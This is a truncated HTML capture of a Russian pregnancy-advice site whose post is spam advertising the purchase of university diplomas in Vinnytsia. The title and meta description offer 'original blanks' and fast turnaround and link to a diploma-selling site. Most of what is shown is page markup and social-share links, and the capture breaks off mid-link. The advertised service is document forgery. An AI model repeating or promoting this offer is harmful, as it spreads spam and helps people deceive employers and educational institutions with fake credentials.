

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html
body_size: 19532
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<script async src="https://fwtnrczqrj.com/1006267/8c3c1a37a5d4abe14a5e947f5adf05b6956466d5.js"></script>
<script data-ad-client="ca-pub-4875783246893003" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа.  </title>
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='/xmlrpc.php' />

	  <script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://zaletela.net/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа." />
<meta property="og:description" content="Шаг к светлому будущему вместе с покупкой диплома в Виннице Вы не получили диплом в свое время? Потеряли или повредили «корочку» ВУЗа? Тогда вам будет сложно устроиться на работу, вы не получите повышение в должности, не сможете достичь своих целей, связанных с успешной карьерой. Чтобы не тратить ценное время и нервы, стоит купить диплом в Виннице - https://vinnica.kuplu-diplom.com/ в нашей проверенной фирме. Мы не подводим клиентов, так как изготовлением документов занимаются опытные и ответственные специалисты. Покупка диплома – возможность достичь успеха в жизни Вы до сих пор думаете, что «корочка» - это простая формальность? Напрасно! Этот документ открывает двери в" />
<meta property="og:url" content="https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html" />
<meta property="og:site_name" content="Zaletela.NET" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2024-03-16T06:46:38+03:00" />
<meta property="og:image" content="http://zaletela.net/wp-content/uploads/2023/08/1-5.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html" />
<link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css' type='text/css' media='all' />
<link rel='stylesheet' id='syntax-style-css' href='/wp-content/themes/syntax/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='/wp-content/plugins/wp-commentnavi/commentnavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='https://zaletela.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
             <style>
             #top{
				 		position:fixed;
bottom:4px;
right:10px;
cursor:pointer;
opacity:0.8;
z-index:9998				}
		#top:hover{
			position:fixed;
bottom:4px;
right:10px;
cursor:pointer;
opacity:1.0;
z-index:9998		}
             </style>
             
			 <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5ecf2; }
</style>
	<script>var ajaxUrlFlatPM = "https://zaletela.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><!--[if IE]>  
<style type="text/css">
header, footer, article, section, nav, menu, hgroup {  
   display: block;  
}
</style>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-10497 single-format-standard custom-background group-blog essb-7.9">
<div id="page" class="hfeed site">
	<div class="tophead"><header id="masthead" class="site-header" role="banner">
				<div class="site-header-wrapper clear">
			<div class="site-branding">
				<p class="site-title"><a href='/' title='Беременность по неделям' rel='home'>Zaletela.NET</a> <span class="oph1">*проект для будущих мам</span></p>
				
			</div>
			<nav tabindex="0" class="harmonica-menu"><div tabindex="0" align="right">	<form method="get" id="searchform" class="searchform" action="https://zaletela.net/" role="search">
		<label for="s" class="screen-reader-text">Поиск</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Поиск &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Искать!" />
	</form></div></nav>

					</div>
	</header><!-- #masthead -->
<nav id="namenu" tabindex="0" class="harmonica-menu">
<div tabindex="0" align="center">
<a href='/kalendar-beremennosti'>Календарь беременности</a>
<a href='/lekarstva'>Лекарства</a>
<a href='/zdorove'>Здоровье</a>
<a href='/shto-mozhno-vo-vremja-beremennosti'>Что можно беременным?</a>
<a href='/zdorove/skrining-pri-beremennosti.html'>Скрининги</a>
<a href='/obyazatelnye-analizy-pri-beremennosti'>Анализы и обследования</a>
<a href='/interesnye-stati'>Интересные статьи</a>
</div>
</nav>
<span class="banras"><a href='/rasschitat-srok-beremennosti' title='Рассчитать срок беременности. Калькулятор онлайн'><img src="https://zaletela.net/wp-content/uploads/2015/04/culculator.jpg"/></a></span>
</div>
<div id="main" class="site-main">
<!-- #site-navigation -->
	<div id="primary" class="content-area3">
<div class="content-area2">
		<div id="content" class="site-content" role="main">

		
			<article id="post-10497" class="post-10497 post type-post status-publish format-standard has-post-thumbnail hentry category-vajnoe">
    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href='/' rel='v:url' property='v:title'>Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel='v:url' property='v:title' href='/vajnoe'>Важное</a></span></div><!-- .breadcrumbs -->	<header class="entry-header">
				<h1 class="entry-title">Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа.</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
<div style="text-align: center; margin: 1em 0 2em 0;">
<p style="margin: 0;" class="content-top"></p>
</div>
		<div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1055103955 print-no" id="essb_displayed_top_1055103955" data-essb-postid="10497" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html" data-essb-fullurl="https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html" data-essb-instance="1055103955"><ul class="essb_links_list"><li class="essb_item essb_link_blogger nolightbox"> <a href='https://www.blogger.com/blog_this.pyra?t&amp;u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;n=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Blogger' onclick='essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&amp;u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;n=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;blogger&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_facebook nolightbox"> <a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;t=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Facebook' onclick='essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;t=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;facebook&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href='#' title='Share on Twitter' onclick='essb.window(&#39;https://twitter.com/intent/tweet?text=Можно%20купить%20диплом%20в%20Виннице%20у%20нас.%20Оригинальные%20бланки%2C%20оперативная%20работа.&amp;url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;counturl=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&#39;,&#39;twitter&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_pinterest nolightbox"> <a href='#' title='Share on Pinterest' onclick='essb.pinterest_picker(&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox"> <a href='http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Digg' onclick='essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;digg&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_tumblr nolightbox"> <a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&amp;posttype=link' title='Share on Tumblr' onclick='essb.window(&#39;https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&amp;posttype=link&#39;,&#39;tumblr&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_tumblr"></span><span class="essb_network_name">Tumblr</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href='http://vk.com/share.php?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;image=http://zaletela.net/wp-content/uploads/2023/08/1-5.jpg&amp;description=%D0%A8%D0%B0%D0%B3+%D0%BA+%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%BE%D0%BC%D1%83+%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%D1%83+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D1%81+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%BE%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%B0+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D0%92%D1%8B+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%B8+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%3F+%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B8+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D0%BB%D0%B8+%C2%AB%D0%BA%D0%BE%D1%80%D0%BE%D1%87%D0%BA%D1%83%C2%BB+%D0%92%D0%A3%D0%97%D0%B0%3F+%D0%A2%D0%BE%D0%B3%D0%B4%D0%B0...&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on VKontakte' onclick='essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;image=http://zaletela.net/wp-content/uploads/2023/08/1-5.jpg&amp;description=%D0%A8%D0%B0%D0%B3+%D0%BA+%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%BE%D0%BC%D1%83+%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%D1%83+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D1%81+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%BE%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%B0+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D0%92%D1%8B+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%B8+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%3F+%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B8+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D0%BB%D0%B8+%C2%AB%D0%BA%D0%BE%D1%80%D0%BE%D1%87%D0%BA%D1%83%C2%BB+%D0%92%D0%A3%D0%97%D0%B0%3F+%D0%A2%D0%BE%D0%B3%D0%B4%D0%B0...&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;vk&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='lightbox[10497] noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_reddit nolightbox"> <a href='http://reddit.com/submit?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Reddit' onclick='essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;reddit&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_myspace nolightbox"> <a href='https://myspace.com/post?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html' title='Share on MySpace' onclick='essb.window(&#39;https://myspace.com/post?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&#39;,&#39;myspace&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_myspace"></span><span class="essb_network_name">MySpace</span></a></li><li class="essb_item essb_link_livejournal nolightbox"> <a href='http://www.livejournal.com/update.bml?subject=Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа.&amp;event=%3Ca+href%3D%22https%253A%252F%252Fzaletela.net%252Fvajnoe%252Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html%22%3E%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.%3C%2Fa%3E' title='Share on LiveJournal' onclick='essb.window(&#39;http://www.livejournal.com/update.bml?subject=Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная 